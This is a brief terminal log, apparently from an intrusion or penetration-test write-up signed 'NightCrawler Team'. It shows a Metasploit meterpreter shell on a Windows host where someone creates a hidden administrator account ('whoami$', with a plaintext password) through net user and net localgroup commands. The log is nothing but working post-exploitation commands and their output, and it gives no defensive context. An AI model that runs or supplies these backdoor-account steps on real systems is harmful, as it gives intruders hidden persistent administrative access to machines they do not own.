 meterpreter > shell
Process 2280 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>net user whoami$ Liu78963 /add
net user whoami$ Liu78963 /add
The command completed successfully.
C:\Users\Administrator\Desktop>net localgroup administrators whoami$ /add
net localgroup administrators whoami$ /add
The command completed successfully.
C:\Users\Administrator\Desktop>
NightCrawler Team